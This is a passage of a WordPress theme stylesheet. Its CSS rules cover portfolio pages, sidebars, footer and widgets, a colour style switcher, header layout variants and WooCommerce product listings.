    
}

.portfolio-sidebyside .portfolio-detail-description-text {
    margin-bottom:30px;
}

.portfolio-detail-description .headline-title-wrap,
.portfolio-detail-attributes  .headline-title-wrap {    margin-bottom: 25px }
.portfolio-detail-attributes {
    margin-bottom: 25px;
}
.portfolio-detail-attributes .date h4,
.portfolio-detail-attributes .client h4 {margin-bottom: 0;}

.portfolio-detail-attributes .date,
.portfolio-detail-attributes .client {
    margin-bottom: 25px;
    color: #828282;
}
.portfolio-detail-attributes ul {
    list-style: none;
    margin: 0;
}

    .portfolio-detail-attributes ul li {
        color: #525252;
    }

        .portfolio-detail-attributes ul li strong {
            padding-right: 15px;
            font-weight: normal;
        }


/* Related Portfolio Items ---------------------------------------------------- */
section#portfolio-related-post{
    background-color:#f7f8fa;
    padding-top:50px;
    padding-bottom:50px;
    border-top:1px solid #d9dddf;
    border-bottom:1px solid #d9dddf;
}
#portfolio-related-post { 
	margin-top: 40px;
}


    
/* Portfolio Comments ---------------------------------------------------- */

.portfolio-detail .portfolio-comments { 
	margin-top: 20px;
}

/* Projects Nav ---------------------------------------------------- */

.projects-nav {
    float: right;
    width: 100px;
    margin: 7px 0px 0 0;
}

.projectsnavpadding {
    padding: 0 !important;
    margin: 0px 0 0 0 !important;
}

    .projects-nav a {
        display: block;
        text-indent: -9999px;
        background: #cccccc;
        width: 35px;
        height: 35px;
        float: right;
        margin-right: 10px;
        -webkit-border-radius:3px;
		   -moz-border-radius:3px;
		        border-radius:3px;
    }
    .projects-nav .next a {
        background-image: url(framework/images/slider-next.png);
        background-position: center center;
        background-repeat: no-repeat;
    }

    .projects-nav .prev a {
        background-image: url(framework/images/slider-prev.png);
        background-position: center center;
        background-repeat: no-repeat;
    }
    
    .post-navigation .next a:after {
        content:"\f105";
        font-family: "FontAwesome";
        text-align: right;
        width: 15px;
        display: inline-block;
    }
    .post-navigation .prev a:before {
        content:"\f104";
        font-family: "FontAwesome";
        text-align: left;
        width: 15px;
        display: inline-block;
    }
/* ------------------------------------------------------------------------ */
/* 22. Content Pages */
/* ------------------------------------------------------------------------ */

/* Revolution Slider ---------------------------------------------------- */
.rev_slider {
    display: block !important;
    overflow: hidden !important;
    -webkit-border-radius: 0px !important;
       -moz-border-radius: 0px !important;
       		border-radius: 0px !important;     
}

.fullwidthbanner-container .rev_slider {
    -webkit-border-radius: 0px !important;
       -moz-border-radius: 0px !important;
    		border-radius: 0px !important;
}

/* 404 Page ---------------------------------------------------- */

#error-404 {
    text-align: center;
    margin-bottom: 40px;
    padding: 100px 0;
    position: relative;
    color: #525252;
    font-size: 15px;
    z-index: 9;
}
#error-404 #searchform {
    text-align: center;
}
#error-404 #searchform input[type="text"] {
    display: inline-block;
    width: 278px;
}

h2.error-404 {
    font-size: 160px;
    line-height: 160px;
    margin: 0 0 10px 0;
    font-weight: bold;
}


/* ------------------------------------------------------------------------ */
/* 23. Sidebars */
/* ------------------------------------------------------------------------ */

#sidebar { 

}
#sidebar .title {
border-color: #ddd;
}
#sidebar .widget{
margin-bottom: 50px;
}
#sidebar .widget h3 {
    font-size: 15px;
    margin:0 0 15px 0;
}

#sidebar .widget ul li a {
    color: inherit;
}
#sidebar .widget #lang_sel li:before {
    content: '';
    display: none;
}
#sidebar .widget #lang_sel a:before {
    content: '';
}
#sidebar .widget ul li.current_page_item,
#sidebar .widget ul li.current-menu-item { font-weight: bold }
 #sidebar .accordion .accordion-title h4 {
    padding: 0 10px 0 10px;
}
 #sidebar .accordion .accordion-inner {
    padding: 0 10px 10px 10px;
    margin-left: 26px;
}
#sidebar .accordion .accordion-title .acc-icon::before {
    margin-right: 5px;
}
#sidebar #flexslider-testimonial .flex-direction-nav a {
    top:-25px;
}

.widget_twitter .tweet {
    margin: 0 0 24px 0;
}
#sidebar .widget_twitter .tweet:before {
    content: "\f099";
    font-family: "FontAwesome";
    font-size: 13px;
    position: absolute;
    width: 10px;
    left: 0;
    top: 2px;
}
#sidebar .widget_twitter .tweet {
    padding-left: 22px;
    position: relative;
}
.widget_twitter .tweet a.date {
    color: #bebebe;
}
.widget_twitter .tweet a.date:hover {
    color: #525252;
}
.widget_categories ul li {
    color: #bebebe;
}

.widget_categories ul li a:hover {
    text-decoration: none;
}
/* Side Navigation Template ---------------------------------------------------- */

.sidenav {
	margin:0px;
	list-style: none;
	padding: 0;
}

.sidenav li ul{
	margin: 0;
	list-style: none;
}

.sidenav li .children li a{
	border-top: 1px solid #e8e8e8;
    text-transform: none;
    margin: 0 20px;
    font-weight: normal;
    padding-left: 0;
}
.sidenav .children li a::after {
   content: "";
   float: left;
   width: 4px;
   height: 4px;
   background-color: #333333;
   margin: 7px 12px 0 7px;
}
.sidenav > li {
    border: 1px solid #e8e8e8;
    margin-bottom: 2px;
}

.sidenav li a {
	display: block;
	margin: 0px;
	padding: 10px 20px 11px;
	color: #333333;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
}
.sidenav > li.parent > a::after {
   content: "\f105";
   font-family: "FontAwesome";
   font-size: 13px;
   float: right;
}
.sidenav > li.parent:hover > a::after, .sidenav > li.current_page_parent > a::after {
   content: "\f107";
}
.sidenav li.current_page_parent .children {
    display: block;
}
.sidenav .children {
    display: none;
}
.sidenav li:first-child a {
	border-top: 0;
}
.sidenav li a:hover, .sidenav li.current_page_item > a, .sidenav > li.current_page_parent > a, .sidenav li.current_page_item a:hover {
    color: #43b4f9;
}
/* ------------------------------------------------------------------------ */
/* 24. Footer
/* ------------------------------------------------------------------------ */

#footer {
    border-top: 10px solid #142b3a;
    padding: 60px 0 30px;
    background: #223e50;
    color:#fff;
}

#footer a{
	color:#43b4f9;
}

#footer a:hover{
    text-decoration: underline;
}
	
/* Footer Widgets ---------------------------------------------------- */

#footer .widget { }

#footer .widget h3 {
	font-size:12px;
    color: #ffffff;
    text-transform: uppercase;
    padding:0 0 0px 0;
    margin: 0 0 0px 0;
}
#footer .widget .separator {
    margin: 24px 0 32px;
}    
.widget_recent_entries ul li span {
    color: #999999;
}   
.widget_recent_entries ul li span:before {
    content: " - ";
}
/* ------------------------------------------------------------------------ */
/* 25. Copyright
/* ------------------------------------------------------------------------ */

#copyright {
    padding: 5px 0;
    background: #365581;
    color:#fff;
}

#copyright a {
    color: #bbb;
}


#copyright a:hover {
    color: #e97f05;
}


#copyright .menu-footer-menu-container {display: inline-block;}
#copyright .menu li .sub-menu {
    display: none;
}
#copyright .menu {
    display: inline-block;
    margin: 0 0px 0 -20px;
    position: relative;
    vertical-align: middle;
    min-width: 200px;
}
#copyright .menu > li {
    list-style: none;
    display: inline-block;
    margin-left: 20px;
    line-height: 1;
    position: relative;
}
#copyright .menu > li:first-child{margin-left: 0;}
#copyright .menu > li > a {
    color: inherit;
    padding: 10px 0 10px;
    display: block;
}
#copyright .menu > li a:hover {
    text-decoration: underline;
}
.wrap-table {
    display: table; 
}
.cell {
    
    vertical-align: middle;
    display: inline-block;
    display:table-cell !important;
    float: none !important;
}

#copyright .copyright-text { 
    padding: 10px 0 10px 0; 
	text-align:center; 
}

#copyright .social-icons {
    float: right;
    font-size: 11px;
    padding: 10px 0;
}
    
/* ------------------------------------------------------------------------ */
/* 26. Back-To-Top Button
/* ------------------------------------------------------------------------ */

#back-to-top {
    position: fixed;
    z-index: 1000;
    bottom: 20px;
    right: 20px;
    display: none;
}

#back-to-top a {
    display: block;
    width: 46px;
    height: 46px;
    background: #333333;
    -webkit-transition:0.4s all ease;
	   -moz-transition:0.4s all ease;
	     -o-transition:0.4s all ease;
	        transition:0.4s all ease;
    -webkit-border-radius: 5px;
    text-align: center;
    color: #fff;
    line-height: 46px;
border-radius: 5px;
}

#back-to-top a:hover { background-color: #43b4f9 }

/* ------------------------------------------------------------------------ */
/* 27. Widgets */
/* ------------------------------------------------------------------------ */

.widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.widget ul:not(.slides):not(.flex-direction-nav):not(.product_list_widget) li:before {
    content: "";
    display: inline-block;
    width: 4px;
    height: 4px;
    position: absolute;
    top: 10px;
    left: 1px;
    background-color: #43b4f9;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    margin-right: 15px;
}
.widget ul:not(.slides) li {padding-left: 20px;}
/* Search Widget /--------------------------------------------------------- */

.widget_search input {
    background: url(framework/images/search.png) no-repeat 95% center;
    padding: 8px 34px 8px 8px;
    width: 100%;
    height: 38px;
    color: #bebebe;
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    border: 1px solid #e8e8e8;
}

.widget_search input:focus { border-color: #c0c0c0 }

/* Calendar Widget /--------------------------------------------------------- */

#wp-calendar { width: 100% }

    #wp-calendar caption {
        padding: 0 10px;
        text-align: right;
        font-weight: bold;
        margin: -5px 0 5px 0;
    }

    #wp-calendar thead {    font-size: 10px }

        #wp-calendar thead th {
            padding: 5px 10px;
            font-weight: bold;
            border-top: 1px solid #f5f5f5;
        }

    #wp-calendar tbody {    color: #aaa }

        #wp-calendar tbody td {
            background: #f5f5f5;
            border: 1px solid #fff;
            text-align: center;
            padding: 5px 8px;
        }

        #wp-calendar tbody td:hover {    background: #fff }

        #wp-calendar tbody .pad {    background: none }

    #wp-calendar tfoot #next {
        font-size: 11px;
        font-weight: bold;
        text-transform: uppercase;
        text-align: right;
        padding-top: 5px;
    }

    #wp-calendar tfoot #prev {
        font-size: 11px;
        font-weight: bold;
        text-transform: uppercase;
        padding-top: 5px;
    }
    
/* Tag Cloud Widget /--------------------------------------------------------- */

.widget_tag_cloud a {
    display: block;
    float: left;
    background-color: #fafafa;
    color: #727272;
    font-size: inherit !important;
    line-height: 28px;
    height:28px;
    margin: 0 5px 5px 0px;
    padding: 0px 14px 0px 14px;
    text-decoration: none;
    -webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}

.widget_tag_cloud a:hover {
    background-color: #43b4f9;
    color: #ffffff !important;
}

#footer .widget_tag_cloud a,
#infobar .widget_tag_cloud a {
    text-decoration: none;
}

#footer .widget_tag_cloud a:hover,
#infobar .widget_tag_cloud a:hover {
    background-color: #43b4f9;
    color: #ffffff !important;
}

/* Embed Widget /--------------------------------------------------------- */

.widget_embed p { margin-top: 10px }

.widget_embed iframe { max-width: 100% }

/* Flickr Widget /--------------------------------------------------------- */

.flickr-list {
    margin-left: -1%;
    margin-right: -1%;
    overflow: hidden;
}
.flickr-list .flickr-item {
    float: left;
    display: block;
    padding: 0 1% 2%;
    max-width: 88px;
    height: 70px;
    position: relative;
    -webkit-border-radius:1px;
       -moz-border-radius:1px;
            border-radius:1px;
}
.flickr-list .flickr-item a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    position: relative;
}
.flickr-list .flickr-item a img {
    -webkit-border-radius:1px;
       -moz-border-radius:1px;
            border-radius:1px;
}  
/* Instagram Widget /--------------------------------------------------------- */
.instagram-item a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    position: relative;
}
.instagram-item {
    float: left;
    display: block;
    margin: 0 1% 2%;
    max-width: 150px;
    position: relative;
    padding: 0px;
    -webkit-border-radius:1px;
       -moz-border-radius:1px;
            border-radius:1px;
}

/* Sponsor Widget /--------------------------------------------------------- */

.widget_sponsor .sponsors {    margin-right: -20px }

.widget_sponsor a {
    display: block;
    float: left;
    margin: 0 10px 10px 0;
}

.widget_sponsor a img {    display: block }

/* Twitter Widget /--------------------------------------------------------- */

.widget_twitter ul {    list-style: none }

    .widget_twitter ul li {
        margin-bottom: 15px;
        background: url(framework/images/twitter.png) no-repeat 0px 4px;
        padding: 0 0 0 32px;
    }

        .widget_twitter ul li b a {
            display: block;
            font-size: 11px;
            color: #cccccc;
            font-weight: normal;
        }

/* Contact Widget /--------------------------------------------------------- */

.widget_contact address {    font-style: normal }

    .widget_contact address span {    display: block }

        .widget_contact address span strong {
            display: inline-block;
            width: 52px;
        }

/* Portfolio  Widget /--------------------------------------------------------- */

.widget_portfolio .portfolio-item:last-child {    margin: 0 }

.widget_portfolio .portfolio-widget-item {
    padding: 2px;
}

.widget_portfolio .portfolio-widget-item .portfolio-pic {
	float: left;
	display: block;
	overflow: hidden;
	width: 100%;
	height: auto;
	position: relative;
	padding: 2px;
    background-color: #fff;
	-webkit-border-radius:2px;
	   -moz-border-radius:2px;
	        border-radius:2px;
}
#footer .widget_portfolio .portfolio-widget-item .portfolio-pic {
    padding: 0;
    background:none;
}

.widget_portfolio .portfolio-widget-item .portfolio-pic:hover {
    background: #43b4f9;
    border-color: #43b4f9;
}

.widget_portfolio .portfolio-widget-item .portfolio-pic img {
    width: 100%;
    height: 100%;
    display: block;
}

/* Footer & Topbar Widgets (Color Change) ---------------------------------------------------- */
.widget ul {
    margin-left: 0;
}
#footer .widget ul li,
#infobar .widget ul li {
    list-style: none;
    padding: 0px 0 13px 20px;
    line-height: inherit;
}
#footer .widget ul li:before,
#infobar .widget ul li:before,
.product-categories > li:before,
.list-latestposts > li:before {
    content: "";
    width: 4px;
    height: 4px;
    -webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
    background-color: #43b4f9;
    float: left;
    margin-right: 14px;
    position: absolute;
    top: 9px;
    left: 0;
    display: block;
}
#footer .widget_search input,
#infobar .widget_search input {
    color: #aaaaaa;
    background-color: #555555;
    -webkit-box-shadow:none;
       -moz-box-shadow:none;
            box-shadow:none;
    border: 1px solid #555555;
}

#footer .widget_search input:focus,
#infobar .widget_search input:focus {    color: #ffffff }

#footer #wp-calendar thead th,
#infobar #wp-calendar thead th {    border-top: 1px solid #555555 }

#footer #wp-calendar tbody,
#infobar #wp-calendar tbody {    color: #aaa }

#footer #wp-calendar tbody td,
#infobar #wp-calendar tbody td {
    background: #555555;
    border: 1px solid #444444;
}

#footer #wp-calendar tbody td:hover,
#infobar #wp-calendar tbody td:hover {
    background: #444444;
    color: #ffffff;
}

#footer #wp-calendar tbody .pad,
#infobar #wp-calendar tbody .pad {    background: none }

#footer .widget_flickr #flickr_tab a,
#infobar .widget_flickr #flickr_tab a {
    border: 1px solid #333333;
    padding: 4px;
    background: #333333;
    -webkit-box-shadow:none;
       -moz-box-shadow:none;
            box-shadow:none;
}

#footer .widget_flickr #flickr_tab a:hover,
#infobar .widget_flickr #flickr_tab a:hover { 
	background: #43b4f9;
	border-color: #43b4f9;
}

#footer .widget_twitter ul li:last-child,
#infobar .widget_twitter ul li:last-child {    margin: 0 }

#footer .widget_portfolio .portfolio-widget-item,
#infobar .widget_portfolio .portfolio-widget-item {
    
}

#footer .widget_portfolio .portfolio-widget-item .portfolio-pic:hover,
#infobar .widget_portfolio .portfolio-widget-item .portfolio-pic:hover { 
	background: #43b4f9;
	border-color: #43b4f9;
}

#footer .twitter-list .tweet {
    padding-left: 40px;
    margin: 20px 0 0px 0;
    background: url(framework/images/twitter-bird.png) 1px 5px no-repeat;
}
#footer .twitter-list .tweet:first-child {
    margin: 0;
}
#footer .twitter-list a {
    color: #bebebe;
}
#footer .twitter-list a:hover {text-decoration: underline;}
#footer .wpcf7 .button {
    -webkit-appearance: none;
    font-size: 14px;
    color: #878787;
    text-transform: none;
    font-weight: normal;
    padding-left: 30px;
    padding-right: 30px;
    -webkit-box-shadow: 0px 3px 0px #222;
    -moz-box-shadow: 0px 3px 0px #222;
    box-shadow: 0px 3px 0px #222;
}
#footer .wpcf7 .input {
    margin: 0 !important;
    width: 100%;
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    border:1px solid #282828;
    background-color: #434343;
    color: #878787 !important;
    font-size: 14px;
    font-family: 'Open Sans';
    padding: 4px 10px 5px;
}
#footer .wpcf7 textarea.input {
    max-height: 78px;
}
#footer .wpcf7 p {
    margin: 0 0 10px 0 !important;
}
#copyright .small-logo {
    display: block;
    float: left;
    margin: -4px 16px 0 0;
    text-indent: -300px;
    overflow: hidden;
    width: 98px;
    height: 26px;
    background: url(framework/images/small-logo.png) center center no-repeat;
    background-size: 100% auto;
}
a.button.black i,
a.button.alternative-1 i,
a.button.alternative-2 i,
a.button.alternative-3 i,
.icon-white,
.nav > .active > a > [class^="icon-"],
.nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"] {
  color: #ffffff;
}
/* Style Swicher
================================================== */
#style_selector {
  position: absolute;
  top: 190px;
  left: 0px;
  width: 239px;
  background: #ffffff;
  z-index: 99;
-webkit-border-radius: 0 0 5px 0;
border-radius: 0 0 5px 0;
-webkit-box-shadow: 2px 2px 3px 0 rgba(100,100,100,0.2);
box-shadow: 2px 2px 3px 0 rgba(100,100,100,0.2);
}
/** swicher menu */
.switcher {
  margin: 0;
  padding: 0px 0 10px;
  border: 1px solid #dedede;
  border-left: 0;
  -webkit-border-radius: 0 0 4px 0;
border-radius: 0 0 4px 0;
}
.box {
  text-align: left;
  padding: 0 20px 15px;
  border-bottom: 1px solid #dedede;
  position: relative;
  margin: 0 0 18px;
}
.box-heading {
  text-align: left;
  padding: 11px 20px;
  border-bottom: 1px solid #dedede;
  position: relative;
  margin: 0 0 18px;
}
.box-heading h4 {
    margin-bottom: 0;
    font-size: 14px;
    text-transform: capitalize;
    color: #333333;
    font-weight: 600;
}
.box.last {
    margin-bottom: 0;
    border-bottom: 0;
}
.box h5 {
    margin-bottom: 18px;
    line-height: 21px;
    font-size: 12px;
    text-transform: uppercase;
    color: #949494;
}
.box select {
    margin-bottom: 0;
    padding: 7px 15px;
    color: #333333;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.box .radio_text {
  font-size: 14px;
  line-height: 20px;
  padding: 0px;
  display:block;
  overflow: hidden;
  margin: 0px;
  color: #525252;
}
.box .radio_text input[type="radio"] {
  margin: 3px 5px 0 0;
  float: left;
}
.box .radio_text label {
    display: inline-block;
}
.box label
  {padding:1px 0px 10px 27px;}

.box input[type=radio]
  {display:none;}

.box input[type=radio] + label
  {background:none;}
.box input[type=radio]:checked + label
  {background:url(framework/images/slider-handle.png) no-repeat 0px 0px;}
.radio-range {
    width: 17px;
    height: 120px;
    background:url(framework/images/slider-range.png) no-repeat 0px 0px;
    position: absolute;
    z-index: -1;
    top: 37px; left: 31px;
}
#style_selector .style-toggle {
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  font-size: 16px;
  color: #333333;
  background: #fff;
  border: 1px solid #dedede;
  border-left: 0;
  padding-left: 5px;
  cursor: pointer;
  position: absolute;
  top: 0px;
  right: -49px;
  z-index: 999;
  -webkit-border-radius: 0 5px 5px 0;
border-radius: 0 5px 5px 0;
}
#style_selector .style-toggle.active {
    background-position: right center; 
}
#style_selector .images {
    margin-left: -10px;
}
#style_selector .images img {
  width: 26px;
  height: 26px;
  margin-left: 10px;
  margin-bottom: 10px;
  z-index: 1000;
  border: 1px solid;
  border-color: #dedede;
  -webkit-border-radius: 4px;
border-radius: 4px;
}
#style_selector .images img.active,
#style_selector .images a:hover img {
  border-color: #555555;
}
/* controls */
#style_selector .predefined {
  border: none;
  background: none;
}
.switcher small {
    font-size: 10px;
    color: #999;
}
.switcher ul.colors {
    margin: 0 0 0 -10px;
}
.switcher .colors li {
  float: left;
  list-style-type: none;  
  margin: 0;
}
.switcher .colors li a {
  position: relative;
  padding: 0;
  display: block;
  width: 26px;
  height: 26px;
  margin-left: 10px;
  margin-bottom: 10px;
  z-index: 1000;
  border: 1px solid;
  border-color: #dedede;
  -webkit-border-radius: 4px;
border-radius: 4px;
cursor: pointer;
}
.switcher .colors .st1 a {
  background:#43b4f9;
}
.switcher .colors .st2 a {
  background:#2ecc71;
}
.switcher .colors .st3 a{
  background:#ff5900;
}
.switcher .colors .st4 a{
  background:#ffd427;
}
.switcher .colors .st5 a{
  background:#ed1f24;
}
.switcher .colors .st6 a{
  background:#A0B5B6;
}
.switcher .colors .st7 a{
  background:#2997ab;
}
.switcher .colors .st8 a{
  background:#719234;
}

/* control active style */
.switcher li a.active,
.switcher li a:hover {
  border-color: #555555;
}
.mb10 {
    margin-bottom:10px;
}
.slct {
    display: block;
    border: 1px solid #c7c7c7;
    width: 106px;
    padding: 4px 30px 4px 10px;
    color: #525252;
    background: url(framework/images/select-bg.gif) 97% center no-repeat;
    background-color: #ffffff;
    overflow: hidden;
    white-space:nowrap;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis; 
 
}
.slct a {
    color: #525252;
}
.drop {
    margin: 0;
    padding: 0;
    width: 146px;
    border: 1px solid #cecece;
    border-top: none;
    display: none;
    position: absolute;
    background: #fff;
    z-index: 9;
}
.drop li {
    list-style: none;
    border-top: 1px dotted #e8e8e8;
    cursor: pointer;
    display: block;
    color: #444;
    padding: 4px 10px 4px 10px;
    background-position: 10px -119px;
}
.drop li a {
    color: #525252;
}
.drop li:hover {
    background-color: #e8e8e8;
    color: #222;
}

input.miniColors{margin-right:4px; max-width: 100px; float: left; display: none;}
.miniColors-selector{
    position:absolute;
    width:175px;
    height:150px;
    background:white;
    border:solid 1px #bababa;
    -moz-box-shadow:0 0 6px rgba(0, 0, 0, .25);
    -webkit-box-shadow:0 0 6px rgba(0, 0, 0, .25);
    box-shadow:0 0 6px rgba(0,0,0,.25);
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
    border-radius:5px;padding:5px;z-index:999999
}
.miniColors.opacity.miniColors-selector{
    width:200px
}
.miniColors-selector.black{
    background:black;border-color:black
}
.miniColors-selector.gray{
    background:#DDD;border-color:#EEE
}
.miniColors-colors{
    position:absolute;
    top:5px;
    left: 5px;
    width:150px;
    height:150px;
    background:url(framework/images/colors.png) -40px 0 no-repeat;
    cursor:crosshair
}
.miniColors.opacity .miniColors-colors{
    left: 30px
}
.miniColors-hues{
    position:absolute;
    top:5px;
    left: 160px;
    width:20px;
    height:150px;
    background:url(framework/images/colors.png) 0 0 no-repeat;
    cursor:crosshair
}
.miniColors.opacity .miniColors-hues{
    left: 185px
}
.miniColors-opacity{
    position:absolute;
    top:5px;
    left: 5px;
    width:20px;
    height:150px;
    background:url(framework/images/colors.png) -20px 0 no-repeat;
    cursor:crosshair
}
.miniColors-colorPicker{
    position:absolute;
    width:11px;
    height:11px;
    border:1px solid black;
    -moz-border-radius:11px;
    -webkit-border-radius:11px;
    border-radius:11px
}
.miniColors-colorPicker-inner{
    position:absolute;
    top:0;
    left: 0;
    width:7px;
    height:7px;
    border:2px solid white;
    -moz-border-radius:9px;
    -webkit-border-radius:9px;
    border-radius:9px
}
.miniColors-huePicker,.miniColors-opacityPicker{
    position:absolute;
    left:-2px;
    width:22px;
    height:2px;
    border:1px solid black;
    background:white;
    margin-top:-1px;
    border-radius:2px
}
.miniColors-trigger,.miniColors-triggerWrap{
    width:23px;
    height:23px;
    display:inline-block;
}
.miniColors-triggerWrap{
    position: absolute;
    right: 30px;
    top: 0px;
}
.miniColors-triggerWrap{
    background:url(framework/images/trigger.png) -22px 0 no-repeat
}
.miniColors-triggerWrap.disabled{
    filter:alpha(opacity=50);opacity: .5
}
.miniColors-trigger{
    vertical-align:middle;
    outline:none;
    background:url(framework/images/trigger-bg.png) 0 0 no-repeat;
    background-color: transparent !important;
}
.miniColors-triggerWrap.disabled .miniColors-trigger{
    cursor:default
}


/*last update version 1.1*/

/*top bar*/
#top-bar {
    background-color: #fafafa;
    border-bottom: 1px solid #dddddd;
}
#top-bar .block-right > * {margin-right: 0 !important;}
#top-bar .call-us {
    line-height: 1;
    padding: 5px 0;
    display: inline-block;
    margin:0 25px 0 -15px;
}
#top-bar .call-us ul {display: inline-block;}
.call-us ul li {
    display: inline-block;
    margin-left: 15px;
}
.call-us ul li i {
    padding-right: 8px;
    line-height: 1;
}
.call-us a:hover {text-decoration: underline;}
/*header varsions*/
#header.header2 .logo {
    float: none;
    display: block;
    padding: 10px 0;
}
#header.header2 .logo .logo_text {
    display: inline-block;
}
#header.header2 .logo img {
width: 50%;
height: 50%;
box-sizing: border-box;
}
#header.header2 #navigation ul.menu {
    float: none !important;
    margin: 0;
    text-align: center;
    display: inline-block;
    line-height: 0;
}
#header.header2 #navigation {
    float: none !important;
    margin: 0;
    text-align: center;
    line-height: 0;
}
#header.header2 #navigation ul.menu > li {
    line-height: 1;
    position: relative;
    margin-left: 0;
    padding: 14px 0;
}
#header.header2 #navigation ul.menu > li > a {
    margin: 0 0px 0 0 !important;
    display: inline;
    display: inline-block;
    float: none;
    position: relative;
}
#header.header2 #navigation .menu > li > .sub-menu {
    left: 0;
}
#header.header2 #navigation .menu li.megamenu > .sub-menu {
    left: 0;
}
#header.header2 #navigation .menu ul {
    text-align: left;
}

#header.header4 #navigation ul {
    float: none !important;
    margin: 0;
    text-align: left;
}
#header.header4 .logo {
    padding: 15px 0;
}
#header.header4 .header-search {
    max-width: 270px;
    display: inline-block;
}
#header.header4 .header-search form,
#header.header4 .header-search input {
    margin-bottom: 0;
}
#header.header4 #navigation ul li {
    margin-left: 0;
    line-height: 1;
}
#header.header4 #navigation {
    border-top:1px solid #dddddd;
    float: none;
}
#header.header4 #navigation .menu > li > .sub-menu {
    left: auto;
}
#header.header4 #navigation .menu li.megamenu > .sub-menu {
    left: 0;
}
#header.header4 #navigation .menu > li > a {
    margin: 0 0px 0 0 !important;
    display: inline;
    display: inline-block;
    float: none;
    position: relative;
}
#header.header4 #navigation ul.menu > li {
    padding: 15px 15px;
}
#header.header4 #navigation ul.menu > li {
    border-left: 1px solid transparent;
}
#header.header4 #navigation ul.menu > li:first-child {
    padding-left: 0;    
}
#header.header4 #navigation ul.menu > li:first-child {
    border-left: 0;
}
.header4 #navigation .select-menu {margin-top: 20px;}

.my-table {display: table; width: 100%;}
.my-td {display: table-cell; vertical-align: middle;}
.my-tr {display: table-row; vertical-align: middle;}
.block-right {text-align: right;}
#header.header4 .logo {}
.content-area-info {text-align: right;padding: 15px 0;}

#header.header3 .logo img {
width: 100%;
height: 100%;
box-sizing: border-box;
}
#header.header3 .logo .logo_text {
    display: inline-block;
}
#header.header3 #navigation ul.menu {
    float: none !important;
    margin: 0;
    text-align: center;
    display: inline-block;
    line-height: 0;
}
#header.header3 #navigation {
    float: none !important;
    margin: 0;
    text-align: center;
    line-height: 0;
}
#header.header3 #navigation ul.menu > li {
    line-height: 1;
    position: relative;
    margin-left: 0;
    padding: 15px 0;
}

#header.header3 #navigation {
    border-top:1px solid #dddddd;
}
#header.header3 #navigation .menu > li > .sub-menu {
    left: 0;
}
#header.header3 #navigation .menu li.megamenu > .sub-menu {
    left: 0;
}
#header.header3 #navigation ul.menu > li > a {
    margin: 0 0px 0 0 !important;
    display: inline;
    display: inline-block;
    float: none;
    position: relative;
}
#header.header3 #navigation ul.menu > li {
    border-right: 1px solid transparent;
}
#header.header3 .logo {
    text-align: center;
    float: none;
    padding: 15px 0;
}
#header.header3 #navigation .menu ul {
    text-align: left;
}
#header.header3 #navigation ul li:first-child {
    border-left: 1px solid transparent;
}
#header.header5:not(.fixed_header) {
    background-color: none;
    position: absolute;
    top:0;
    right: 0;
    left: 0;
    z-index: 99;
}
#header.header5 #navigation ul.menu > li.menu-item > a {
 letter-spacing: 1px;
}
/* Woocommerce */
.cart-collaterals > .cart_totals {
    display: none;
}
.woocommerce-content-box h2,
.woocommerce-content-box h4 {
    font-size: 18px;
    font-weight: normal;
    font-family: 'Open Sans',Arial,Helvetica,sans-serif;
}
.catalog-ordering > ul{float: left;}
.catalog-ordering {margin-bottom:30px;}
.catalog-ordering a{color:#b4b3b3 !important;}
.catalog-ordering a strong{color:#3b3f42 !important;}
.catalog-ordering li.current a{}
.order-dropdown{float: left;margin:0;padding:0;list-style:none;margin-right:10px;position:relative;min-width: 170px;}
.order-dropdown ul{margin:0;padding:0;list-style:none;}
.catalog-ordering .order{margin:0;padding:0;list-style:none;}
.order-dropdown .current-li{
    -webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
background:#ffffff !important;
border:1px solid #e3e3e3 !important;
display:block;
height:38px;
line-height:38px;
padding: 0 54px 0 15px;
font-size:12px;
}
.order-dropdown > li{position:relative;z-index:101;}
.order-dropdown ul{display:none; width: 100%;border:1px solid #e6e6e6;box-sizing:border-box;-moz-box-sizing:border-box;
    -webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;}
.order-dropdown > li:hover > ul{display:block;position:absolute;top:40px;}
.order-dropdown ul li a{
    background:#fafafa;
    display:block;
    height:39px;
    line-height:39px;
    padding: 0 15px;
}
.order-dropdown ul li a:hover{background:#fff;}
.order-dropdown ul li a strong{font-weight:normal;}
.catalog-ordering .order{margin-right:10px;float: left;}
.catalog-ordering .order li a{
    background:#ffffff;
    border:1px solid #e3e3e3;
    display:block;
    height:38px;
    width: 38px;
    line-height:38px;
    padding:0;
    text-align: center;
    -webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.order-dropdown > li:after{display:block;font-family:"FontAwesome";content:"\f107";z-index:101;position:absolute;top:0;right:0;height:39px;line-height:39px;width:39px;text-align:center;border-left: 1px solid #dbdbdb;}
.orderby-order-container{float: left;}

.products{list-style:none;margin-bottom: 0;}

.products-2 .product {
    width: 50%;
    float: left;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box;
    padding: 0 15px; 
}
.products-3 .product {
    width: 33.3%;
    float: left;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box; 
    padding: 0 15px;
}
.products-4 .product {
    width: 25%;
    float: left;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box; 
